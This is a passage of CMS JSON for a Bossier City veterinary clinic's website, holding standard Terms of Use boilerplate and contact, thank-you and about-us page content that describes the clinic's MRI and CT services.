Company name and the Company logo, and all related names, logos, product and service names, designs, and slogans are trademarks of the Company or its affiliates or licensors. You must not use such marks without the prior written permission of the Company. All other names, logos, product and service names, designs, and slogans on this Website are the trademarks of their respective owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prohibited Uses","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use the Website only for lawful purposes and in accordance with these Terms of Use. You agree not to use the Website:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In any way that violates any applicable federal, state, local, or international law or regulation (including, without limitation, any laws regarding the export of data or software to and from the US or other countries).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"For the purpose of exploiting, harming, or attempting to exploit or harm minors in any way by exposing them to inappropriate content, asking for personally identifiable information, or otherwise.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To transmit, or procure the sending of, any advertising or promotional material, including any “junk mail”, “chain letter”, “spam”, or any other similar solicitation.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To impersonate or attempt to impersonate the Company, a Company employee, another user, or any other person or entity (including, without limitation, by using email addresses associated with any of the foregoing).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To engage in any other conduct that restricts or inhibits anyone’s use or enjoyment of the Website, or which, as determined by us, may harm the Company or users of the Website or expose them to liability.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Additionally, you agree not to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any robot, spider, or other automatic device, process, or means to access the Website for any purpose, including monitoring or copying any of the material on the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any device, software, or routine that interferes with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Introduce any viruses, Trojan horses, worms, logic bombs, or other material that is malicious or technologically harmful.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attempt to gain unauthorized access to, interfere with, damage, or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer, or database connected to the Website.Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise attempt to interfere with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Monitoring and Enforcement; Termination","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We have the right to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Without limiting the foregoing, we have the right to cooperate fully with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any materials on or through the Website. YOU WAIVE AND HOLD HARMLESS THE COMPANY AND ITS AFFILIATES, LICENSEES, AND SERVICE PROVIDERS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY THE COMPANY/ANY OF THE FOREGOING PARTIES DURING, OR TAKEN AS A CONSEQUENCE OF, INVESTIGATIONS BY EITHER THE COMPANY/SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We assume no liability for any action or inaction regarding transmissions, communications, or content provided by any user or third party. We have no liability or responsibility to anyone for performance or nonperformance of the activities described in this section.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Reliance on Information Posted","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness, or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may include content provided by third parties, including materials provided by other users, bloggers, and third-party licensors, syndicators, aggregators, and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by the Company, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect the opinion of the Company. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Information About You and Your Visits to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All information we collect on this Website is subject to our Privacy Policy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Linking to the Website and Social Media Features","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may link to our homepage, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval, or endorsement on our part without our express written consent.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may provide certain social media features that enable you to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link from your own or certain third-party websites to certain content on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Send emails or other communications with certain content, or links to certain content, on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Establish a link from any website that is not owned by you.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause the Website or portions of it to be displayed on, or appear to be displayed by, any other site, for example, framing, deep linking, or in-line linking.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link to any part of the Website other than the homepage.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the Content Standards set out in these Terms of Use.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to cooperate with us in causing any unauthorized framing or linking immediately to stop. We reserve the right to withdraw linking permission without notice.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may disable all or any social media features and any links at any time without notice in our discretion.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Links from the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over the contents of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. If you decide to access any of the third-party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Geographic Restrictions","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We provide this Website for use only by persons located in the United States. We make no claims that the Website or any of its content is accessible or appropriate outside of the United States. Access to the Website may not be legal by certain persons or in certain countries. If you access the Website from outside the United States, you do so on your own initiative and are responsible for compliance with local laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Disclaimer of Warranties","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You understand that we cannot and do not guarantee or warrant that files available for downloading from the internet or the Website will be free of viruses or other destructive code. You are responsible for implementing sufficient procedures and checkpoints to satisfy your particular requirements for anti-virus protection and accuracy of data input and output, and for maintaining a means external to our site for any reconstruction of any lost data. TO THE FULLEST EXTENT PROVIDED BY LAW, WE WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE CAUSED BY A DISTRIBUTED DENIAL-OF-SERVICE ATTACK, VIRUSES, OR OTHER TECHNOLOGICALLY HARMFUL MATERIAL THAT MAY INFECT YOUR COMPUTER EQUIPMENT, COMPUTER PROGRAMS, DATA, OR OTHER PROPRIETARY MATERIAL DUE TO YOUR USE OF THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE OR TO YOUR DOWNLOADING OF ANY MATERIAL POSTED ON IT, OR ON ANY WEBSITE LINKED TO IT.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"YOUR USE OF THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE IS AT YOUR OWN RISK. THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS, WITHOUT ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. NEITHER THE COMPANY NOR ANY PERSON ASSOCIATED WITH THE COMPANY MAKES ANY WARRANTY OR REPRESENTATION WITH RESPECT TO THE COMPLETENESS, SECURITY, RELIABILITY, QUALITY, ACCURACY, OR AVAILABILITY OF THE WEBSITE. WITHOUT LIMITING THE FOREGOING, NEITHER THE COMPANY NOR ANYONE ASSOCIATED WITH THE COMPANY REPRESENTS OR WARRANTS THAT THE WEBSITE, ITS CONTENT, OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL BE ACCURATE, RELIABLE, ERROR-FREE, OR UNINTERRUPTED, THAT DEFECTS WILL BE CORRECTED, THAT OUR SITE OR THE SERVER THAT MAKES IT AVAILABLE ARE FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL OTHERWISE MEET YOUR NEEDS OR EXPECTATIONS.\nTO THE FULLEST EXTENT PROVIDED BY LAW, THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, STATUTORY, OR OTHERWISE, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF MERCHANTABILITY, NON-INFRINGEMENT, AND FITNESS FOR PARTICULAR PURPOSE.\nTHE FOREGOING DOES NOT AFFECT ANY WARRANTIES THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Liability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"TO THE FULLEST EXTENT PROVIDED BY LAW, IN NO EVENT WILL THE COMPANY, ITS AFFILIATES, OR THEIR LICENSORS, SERVICE PROVIDERS, EMPLOYEES, AGENTS, OFFICERS, OR DIRECTORS BE LIABLE FOR DAMAGES OF ANY KIND, UNDER ANY LEGAL THEORY, ARISING OUT OF OR IN CONNECTION WITH YOUR USE, OR INABILITY TO USE, THE WEBSITE, ANY WEBSITES LINKED TO IT, ANY CONTENT ON THE WEBSITE OR SUCH OTHER WEBSITES, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, INCLUDING BUT NOT LIMITED TO, PERSONAL INJURY, PAIN AND SUFFERING, EMOTIONAL DISTRESS, LOSS OF REVENUE, LOSS OF PROFITS, LOSS OF BUSINESS OR ANTICIPATED SAVINGS, LOSS OF USE, LOSS OF GOODWILL, LOSS OF DATA, AND WHETHER CAUSED BY TORT (INCLUDING NEGLIGENCE), BREACH OF CONTRACT, OR OTHERWISE, EVEN IF FORESEEABLE. THE FOREGOING DOES NOT AFFECT ANY LIABILITY THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Indemnification","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to defend, indemnify, and hold harmless the Company, its affiliates, licensors, and service providers, and its and their respective officers, directors, employees, contractors, agents, licensors, suppliers, successors, and assigns from and against any claims, liabilities, damages, judgments, awards, losses, costs, expenses, or fees (including reasonable attorneys’ fees) arising out of or relating to your violation of these Terms of Use or your use of the Website, including, but not limited to, your User Contributions, any use of the Website’s content, services, and products other than as expressly authorized in these Terms of Use or your use of any information obtained from the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Governing Law and Jurisdiction","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All matters relating to the Website and these Terms of Use and any dispute or claim arising therefrom or related thereto (in each case, including non-contractual disputes or claims), shall be governed by and construed in accordance with the internal laws of the State of Delaware without giving effect to any choice or conflict of law provision or rule (whether of the State of Delaware or any other jurisdiction).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Arbitration","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Company’s sole discretion, it may require You to submit any disputes arising from the use of these Terms of Use or the Website, including disputes arising from or concerning their interpretation, violation, invalidity, non-performance, or termination, to final and binding arbitration under the Rules of Arbitration of the American Arbitration Association applying Delaware law.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Time to File Claims","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF USE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Waiver and Severability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"No waiver by the Company of any term or condition set out in these Terms of Use shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Use shall not constitute a waiver of such right or provision.\nIf any provision of these Terms of Use is held by a court or other tribunal of competent jurisdiction to be invalid, illegal, or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Use will continue in full force and effect.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Entire Agreement","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Terms of Use and our Privacy Policy constitute the sole and entire agreement between you and Company regarding the Website and supersede all prior and contemporaneous understandings, agreements, representations, and warranties, both written and oral, regarding the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your Comments and Concerns","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All other feedback, comments, requests for technical support, and other communications relating to the Website should be directed to the email address provided on the first page this webpage.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4byxMKGA267VSbCcOQq3tY"},"url":"/thank-you","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Thank You","metaDescription":"Thank you for your submission. We look forward to providing you and your pets the best customer service.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"wrARlsLCGfksJU4CELMMz"},"name":"MASTER - Thank You!","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Thank You!","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"We have received your submission.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"d4pe08xx96hlpm06h"},"url":"/contact-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Contact Our Veterinary Team in Bossier City, LA","metaDescription":"Get in touch with Airline Animal Health \u0026 Surgery Center in Bossier City, LA. Contact us for appointments, inquiries, and more. Our dedicated veterinary team is here to assist you with all your pet care needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3NtzSsnpPnAsc6VCl7zT2D"},"name":"SECONDARY HERO - MASTER Rural - Contact Us - Dog-Back-Grass-Ranch","title":"Contact Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"60NYau2BPEYWLewPHnAI89"},"name":"IMAGE CONTAINER - MASTER - RURAL - DOG-BACK","title":null,"altText":"A tan dog sitting outside in the grass with his back facing the camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Dog-Back","url":"https://images.ctfassets.net/rt5zmd3ipxai/1r2AvTO8yHH8hJF8Cn2p0X/faa03f85ad383b64dcfdd34b51f33d90/NVA-Rural-Dog-Back.jpg","size":7131149,"width":5217,"height":7821,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"JOTFORM - Airline Animal Health and Surgery Center 1120 - Contact Us","embedCode":null,"jotFormLink":"https://nva.jotform.com/232275337882968"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wwv0ljczrdjro4rqt"},"url":"/about-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"About Our Veterinary Hospital in Bossier City, LA","metaDescription":"Discover Airline Animal Health \u0026 Surgery Center, serving Bossier City, LA since 2005. Our team offers top veterinary care, including diagnostics and preventive medicine. Learn about our mission to enhance pet health with cutting-edge technology.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5TEzwWKnEp8wh6N8o3aO2Z"},"name":"SECONDARY HERO - MASTER - NATURE - ABOUT US - DOG - CAT - GRASS","title":"About Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4I63HQA8bQgSSlRjBg1YrR"},"name":"IMAGE CONTAINER - MASTER - NATURE - ABOUT US - DOG - CAT - GRASS","title":null,"altText":"Dog and cat laying in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - NATURE - ABOUT US - DOG - CAT - GRASS","url":"https://images.ctfassets.net/rt5zmd3ipxai/6K77y0pKLZPEUlDmKkpnRC/49507a8a926e7ce0fbc5ce05bb60996f/AdobeStock_269499614.jpeg","size":1872056,"width":4288,"height":2028,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1v2itTnRt0j0qyAzfwlPqn"},"name":"PROMO BANNER - Airline Animal Health \u0026 Surgery Center 1120 - About Us ","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wwv0ljczrdjro4rqt"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"PAW Plans 2.0 - Dark Blue #185a7d","colorBackground":"#185a7d","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The veterinarians and staff at Airline Animal Health and Surgery Center, LLC are committed to provide incomparable client service while offering superior and progressive veterinary care. The foundation of our practice is a combination of the talents and skills that each person on staff lends to the profession in service to our patients.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2uSZLG0cnA77SBq9mPhF6D"},"name":"PROMO BANNER - Airline Animal Health \u0026 Surgery Center 1120 - About Us  2","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wwv0ljczrdjro4rqt"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"PAW Plans 2.0 - Dark Blue #185a7d","colorBackground":"#185a7d","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are devoted to our work, and we dedicate ourselves to improve the health of our patients with a personal interest, excellent care and cutting-edge technology. Promoting and achieving the well-being of pets is our foremost objective. We fervently encourage and actively practice preventive medicine for our patients as well as educate our clientele in their role to insure a long and healthy life for their pets.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"1aDwMuPpUphGGUjhaGUoej"},"name":"3-TILE PROMO BLADE - Airline Animal Health and Surgery Center 1120 - Our Services","variation":"Variation-A","sectionHeadline":"We Strive To Provide The Latest In Pet Care","fontColor":"Dark","categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/465QQIjWetgEZ3qUHwdvyu/f3751573843956a8f263eb80fabaae12/Tan.png","title":"NVA - Plantation Animal Hospital - Earthy Alabaster Tan Color","size":2436,"height":330,"width":1600},"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"1A4oK4Isdsy9yhjhWslRd1"},"tileHeadline":"MRI","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our pet specific, open air MRI uses a 0.3 Tesla magnet to safely and effectively create images of structures and organs with clear resolution. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2rzYtNUKurvSuJA1ggzftg"},"name":"IMAGE CONTAINER - MASTER - ICON - 3 TILE - PAW Plans 2.0 - Monthly Payment","title":null,"altText":"Monthly Payment Icon PAW Plans 2.0","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ICON - 3 TILE - PAW Plans 2.0 - Monthly Payment","url":"https://images.ctfassets.net/rt5zmd3ipxai/7yziuQ81LQlYv0bsSUR97J/a2304a1a4f042176c60e52b4489507e7/NVA_-_-3TILE-_-_MASTER_-_ICON_-_Insurance_-_Protection.png","size":6717,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"htGs1xUAoDmtB807MR51q"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/magnetic-resonance-imaging-mri-for-pets","hyperlinkType":"URL","title":"LINK - Airline Animal Health and Surgery Center 1120 - MRI [LEARN MORE]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"zoEjw5BYrMOU2UtoiKkA1"},"tileHeadline":"CT Scan","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Computerized Tomography (CT) has been offered by Airline Animal Health and Surgery Center since 2013. A NewTom 5G cone beam CT scanner is an integral part of our diagnostic imaging. \n\n","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5ZyPhDuHQoBL2ylR7qrwAo"},"name":"IMAGE CONTAINER - MASTER - ICON - 3 TILE - PAW Plans 2.0 - Healthy Heart","title":null,"altText":"Healthy Heart Icon PAW Plans 2.0","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ICON - 3 TILE - PAW Plans 2.0 - Healthy 